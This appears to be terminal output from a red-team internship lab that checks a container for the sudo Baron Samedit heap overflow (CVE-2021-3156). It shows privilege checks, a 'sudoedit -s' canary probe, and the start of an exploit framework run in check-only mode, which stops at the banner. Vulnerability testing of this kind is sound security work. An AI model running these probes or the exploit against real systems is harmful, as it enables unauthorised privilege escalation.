 tester@cd304f511750:~$ echo "=== PRE-EXPLOIT ===" && id && sudo -l 2>&1
=== PRE-EXPLOIT ===
uid=1000(tester) gid=1000(tester) groups=1000(tester)
Password:
Sorry, user tester may not run sudo on cd304f511750.
tester@cd304f511750:~$ echo "=== CANARY ===" && sudoedit -s '\' 2>&1 && echo "Exit: $?"
=== CANARY ===
Password:
tester is not in the sudoers file.  This incident will be reported.
tester@cd304f511750:~$ echo "=== FRAMEWORK ===" && python3 exploit.py --check-only
=== FRAMEWORK ===
BARON
SAMEDIT
CVE-2021-3156 (Baron Samedit) — sudo Heap Buffer Overflow LPE
ITSOLERA Red Team Internship | FOR EDUCATIONAL USE ONLY